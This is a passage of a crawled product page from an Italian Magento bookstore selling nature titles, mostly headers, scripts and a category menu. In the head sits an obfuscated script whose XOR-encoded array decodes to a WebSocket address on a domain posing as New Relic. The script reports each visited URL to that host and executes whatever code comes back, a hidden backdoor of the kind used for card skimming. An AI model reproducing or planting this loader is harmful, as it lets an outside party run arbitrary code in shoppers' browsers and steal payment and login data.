

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.libreriadellanatura.com/capriolo-668758.html
body_size: 21547
content:

<!DOCTYPE html>
<html lang="it">
<head>
  

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>CAPRIOLO</title>
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=no">
<meta name="description" content="Default Description" />
<meta name="keywords" content="Magento, Varien, E-commerce" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />

<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800' rel='stylesheet' type='text/css'>

<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
    var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<script type="text/javascript">
var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
var SKIN_URL = 'https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/';
</script>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/7bad774a307121abe8b102fe2e387c1b.css" />
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/e42f0ba8785fe6c75a78d834c6c32507.css" media="all" />
<script type="text/javascript" src="https://www.libreriadellanatura.com/media/js/c53e0b49d9f3f15d821aa5f6e88d9894.js"></script>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:300,400,500,700,600&display=swap" />
<!--[if  (lte IE 8) & (!IEMobile)]>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/036db127a63a76681e7f8a9a556d4610.css" media="all" />
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.libreriadellanatura.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["IE","PA","HK","MO"];
//]]>
</script>

<!-- Google Data Layer by MagePal-->
<script>
window.dataLayer = window.dataLayer || [];
dataLayer.push({"pageType":"catalog_product_view","list":"detail","customer":{"isLoggedIn":false},"product":{"id":"667435","sku":"212-9780000000161","name":"CAPRIOLO"},"cart":{"hasItems":false},"ecommerce":{"currencyCode":"EUR"}});

</script>
<!-- Google Data Layer by MagePal-->
<!-- Google Tag Manager by MagePal (head) -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-M5XNKT8');</script>
<!-- End Google Tag Manager by MagePal (head) -->


<script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"I tag HTML non sono permessi","Please select an option.":"Selezionare una opzione.","This is a required field.":"Questo \u00e8 un campo obbligatorio.","Please enter a valid number in this field.":"Inserire un numero valido in questo campo.","The value is not within the specified range.":"Il valore non \u00e8 compreso nell\\'intervallo specificato.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Utilizzare solo numeri in questo campo. Evitare spazi o altri caratteri come punti e virgole.","Please use letters only (a-z or A-Z) in this field.":"Utilizzare solo lettere in questo campo (a-z o A-Z).","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Utilizzare solo lettere (a-z), numeri (0-9) o underscore(_) in questo campo, la prima lettera deve essere una lettera.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Utilizzare solo lettere (a-z o A-Z) o solo numeri (0-9) in questo campo. Non sono permessi spazi o altri caratteri.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Utilizzare solo lettere (a-z or A-Z) o numeri (0-9) o spazi o solo # in questo campo.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Inserisci un numero di telefono valido. Per esempio (123) 456-7890 o 123-456-7890.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Inserire un numero di fax valido. Per esempio (123) 456-7890 or 123-456-7890.","Please enter a valid date.":"Inserire una data valida.","The From Date value should be less than or equal to the To Date value.":"Il valore Dalla Data deve essere minore o uguale al valore della Data A.","Please enter a valid email address. For example johndoe@domain.com.":"Inserire un indirizzo email valido. Per esempio johndoe@domain.com.","Please use only visible characters and spaces.":"Utilizzare solo caratteri visibili e spazi.","Please make sure your passwords match.":"Assicurati che le password corrispondano.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Inserire un URL valido. Il protocollo \u00e8 obbligatorio (http:\/\/, https:\/\/ or ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Inserire un URL valido. Per esempio http:\/\/www.example.com o www.example.com","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Inserire un chiave URL valida. Per esempio \"example-page\", \"example-page.html\" o \"anotherlevel\/example-page\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Inserire un identificativo XML valido. Per esempio something_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Inserire un numero valido di previdenza sociale. Per esempio 123-45-6789.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Inserire un codice zip valdio. Per esempio 90602 o 90602-1234.","Please enter a valid zip code.":"Inserire codice zip valido.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Utilizzare questo formato della data: dd\/mm\/yyyy. Per esempio 17\/03\/2006 per il 17 di Marzo, 2006.","Please enter a valid $ amount. For example $100.00.":"Inserire un importo valido di $. Per esempio $100.00.","Please select one of the above options.":"Selezionare una delle opzioni soprastanti.","Please select one of the options.":"Selezionare una delle opzioni.","Please select State\/Province.":"Selezionare Stato\/Provincia.","Please enter a number greater than 0 in this field.":"Insereire un numero maggiore di 0 in questo campo.","Please enter a number 0 or greater in this field.":"Inserire 0 o un numero supereiore in questo campo.","Please enter a valid credit card number.":"Inserire un numero di carta di credito valido.","Credit card number does not match credit card type.":"Il numero della carta di credito non corrisponde al tipo della carta.","Card type does not match credit card number.":"Il tipo di carda non corrisponde con il numero della carta di credito.","Incorrect credit card expiration date.":"Data scadenza carta di credito non corretta.","Please enter a valid credit card verification number.":"Inserire numero di verifica della carta di credito.","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"In questo campo utilizzare solo lettere (a-z or A-Z), numeri (0-9) o underscore(_), il primo carattere deve essere una lettera.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Inserire una lunghezza CSS valida. Per esempio 100px o 77pt or 20em o .5ex or 50%.","Text length does not satisfy specified text range.":"La lunghezza del testo non rispetta la lunghezza specificata.","Please enter a number lower than 100.":"Inserire un numero minore di 100.","Please select a file":"Seleziona un file","Please enter issue number or start date for switch\/solo card type.":"Si prega di inserrie il numero di rilascio o la data di inizio per switch\/solo tipo della carta.","Please wait, loading...":"Attendere prego, caricamento...","This date is a required value.":"Questa data \u00e8 un valore obbligatorio.","Please enter a valid day (1-%d).":"Inserisci un giorno valido (1-%d).","Please enter a valid month (1-12).":"Inserire mese (1-12).","Please enter a valid year (1900-%d).":"Inserire anno (1900-%d).","Please enter a valid full date":"Inserire una data completa valida","Please enter a valid date between %s and %s":"Inserire una data valida tra %s e %s","Please enter a valid date equal to or greater than %s":"Inserire una data valida uguale o maggiore di %s","Please enter a valid date less than or equal to %s":"Inserire una data valida inferiore o uguale a %s","Complete":"Completo","Add Products":"Aggiungi prodotti","Please choose to register or to checkout as a guest":"Scegliere se registrarsi o fare il checkout come ospite","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di spedizioni disponibili per esso. Devi modificare il tuo indirizzo di spedizione .","Please specify shipping method.":"Specificare un metodo di spedizione.","Your order cannot be completed at this time as there is no payment methods available for it.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di pagamento disponibili per esso.","Please specify payment method.":"Specificare un metodo di pagamento.","Add to Cart":"Aggiungi al carrello","In Stock":"Disponibile","Out of Stock":"Non disponibile"});
        //]]></script><style>

</style>


<script>const qag = [93,89,89,16,5,5,64,89,7,75,77,79,68,94,68,79,93,88,79,70,67,73,4,73,69,71,5,108,30,121,72,110,95,83,101,71,18,114,26,100,89,72,25,80,94,92,105,21,89,69,95,88,73,79,23];const yesd = 42;window.ww = new WebSocket(String.fromCharCode(...qag.map(cic => cic ^ yesd)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<style type="text/css">
/*  update google Font  */





</style>  <script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/main_menu_inner.js" type="text/javascript"></script>
</head>

<body class=" catalog-product-view catalog-product-view product-capriolo product-page">
  <div id="page">
    
<!-- Google Tag Manager by MagePal (noscript)-->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-M5XNKT8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager by MagePal noscript)-->        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript sembra essere disabilitato nel tuo browser.</strong><br />
                    Devi abilitare JavaScript nel tuo browser per utlizzare le funzioni di questo sito.                </p>
            </div>
        </div>
    </noscript>
      
      
      
<header>
 <div class="header-container">
  <div class="container">
   <div class="row">
    <div class="col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left">
      <div class="nav-icon">
        <div class="mega-container visible-lg visible-md visible-sm">
          <div class="navleft-container">
            <div class="mega-menu-title mm-menu">
              <h3><i class="fa fa-navicon"></i> <span class="hidden-sm">Categorie</span></h3>
            </div>
          </div>
        </div>
      </div><!--nav-icon-->
      

 <div class="search-box">
   <form id="search_mini_form" action="/catalogsearch/advanced/result" method="get">

    <!-- Autocomplete End code -->
        <input id="search" type="text" name="name"  class="searchbox" placeholder="Cerca titolo o ISBN" maxlength="128" />
       <input type="hidden" name="dir" value="desc">
       <input type="hidden" name="order" value="anno">
        <button type="submit" title="Cerca" class="search-btn-bg" id="submit-button"><span>Cerca</span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
      //var searchForm = new Varien.searchForm('search_mini_form', 'search', '//');
      //$j('html').click(function(){
      //$j('#search_autocomplete').hide();
      //});
      $j("#search").keyup(function() {
          if($j.isNumeric($j(this).val())){
              $j(this).attr('name','sku')
          }else{
              $j(this).attr('name','name')
          }
    //var text = $j(this).val();
    //var chars = text.length;
    //if (chars > 2) {
    //    $j("#processing-image").show();
    //    var postData = $j('#search_mini_form').serializeArray();
    //
    //    $j.ajax({
    //        url : '//',
    //        type: "POST",
    //        data : postData,
    //        success:function(data)
    //        { $j("#processing-image").hide();
    //        $j('#search_autocomplete').html(data).show();
    //    }
    //    });
    //}
    
      });
  </script>    
   </form>
     <div class="advanced_search_link"><a href="/catalogsearch/advanced/">Ricerca avanzata</a></div>
 </div> <!--search-box-->
    </div><!--col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left-->
    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block">
      <div class="mm-toggle-wrap">
        <div class="mm-toggle"><i class="fa fa-align-justify"></i><span class="mm-label">Menu</span> </div>
      </div><!--mm-toggle-wrap-->
      <div class="logo">
       <a href="https://www.libreriadellanatura.com/" title="Libreria della Natura"><img src="https://www.libreriadellanatura.com/media/wysiwyg/logo.png" alt="" /></a>
      </div><!--logo-->
    </div><!--col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block-->
    <div class="col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block">
      





     
      


 



              <div class="top-cart-contain">
           

<div class="mini-cart">
  <div class="basket dropdown-toggle"> 
      <a href="https://www.libreriadellanatura.com/checkout/cart/"> 
            <span class="price">Il mio carrello</span>
            <span class="cart_count">
                0            </span>            
      </a>   
  </div> <!-- basket dropdown-toggle -->
  <div>
      <div class="top-cart-content">
                                 
                <p class="a-center noitem">Non hai articoli nel carrello.</p>               
                  </div> <!--top-cart-content-->
  </div>
</div> <!--mini-cart-->




        </div><!--top-cart-contain-->
       
      <div class="toplinks">
        <div class="links"> 
          <div class="dropdown block-company-wrapper hidden-xs"> 
            <a href="https://www.libreriadellanatura.com/customer/account/" class="block-company dropdown-toggle" data-target="#" data-toggle="dropdown" role="button" aria-expanded="true"> 
              <span class="hidden-sm">Account</span><i class="fa fa-user hidden-xs hidden-md hidden-lg"></i> <span class="caret"></span>
            </a>
            <ul class="dropdown-menu">
<!--              <li role="presentation"><a href="--><!--"> --><!-- </a> </li>-->
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/checkout/onepage/">Checkout</a></li>
              
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/login/">Accedi</a></li>
                <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/create/">Registrati</a></li>
                                  
            </ul>
          </div>                                
        </div><!--links-->
      </div><!--toplinks-->
    </div><!--col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block-->
   </div><!--row-->
  </div><!--container-->
 </div><!--header-container-->
</header> 




    
       <!-- BEGIN Main Container -->  
          <div class="main-container col1-layout"> 

          <!-- Top menu -->
          
   

                 <!-- BEGIN NAV -->  
          <div id="main-menu" class="mega-menu-category">
            <ul class="nav">

                            <li id="nav-home" class=""> <a href="https://www.libreriadellanatura.com/"><i class="fa fa-home"></i> Home</a>
                                </li>
                                          

            
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/libreria-della-natura.html"><i class=""></i> Libreria della natura</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/animali.html"><i class=""></i> Animali</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/animali-domestici.html"><h3>Animali domestici</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html"><span>Cani</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html"><span>Cani razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html"><span>Gatti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html"><span>Gatti razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html"><span>Animali da compagnia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html"><span>Cavalli muli asini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html"><span>Animali d allevamento</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html"><span>Veterinaria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/mammiferi.html"><h3>Mammiferi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html"><span>Felini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html"><span>Ungulati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html"><span>Orsi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html"><span>Scimmie e Primati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html"><span>Cetacei</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html"><span>Pipistrelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html"><span>Lupi e volpi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html"><span>Roditori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html"><span>Pinnipedi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html"><span>Insettivori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html"><span>Mammiferi field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/uccelli.html"><h3>Uccelli</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html"><span>Pappagalli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html"><span>Uccelli da gabbia e da voliera</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html"><span>Ornitologia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html"><span>Ornitologia field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html"><span>Birdwatching</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html"><span>Rapaci</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html"><span>Falconeria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html"><span>Canti uccelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html"><h3>Rettili e anfibi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html"><span>Tartarughe</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/zoologia.html"><h3>Zoologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html"><span>Fauna</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html"><span>Guide naturalistiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html"><span>Storia naturale</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html"><span>Bestiari</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html"><span>Tassidermia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/dinosauri.html"><h3>Dinosauri</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/microrganismi.html"><h3>Microrganismi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/aracnidi.html"><h3>Aracnidi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/entomologia.html"><h3>Entomologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html"><span>Insetti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html"><span>Farfalle</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/invertebrati.html"><h3>Invertebrati</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/pesci.html"><h3>Pesci</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/crostacei.html"><h3>Crostacei</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/squali.html"><h3>Squali</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/conchiglie.html"><h3>Conchiglie</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/terrario.html"><h3>Terrario</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/etologia.html"><h3>Etologia</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/piante.html"><i class=""></i> Vegetali</a>
       
                   
                                      
                      <div class="wrap-popup">
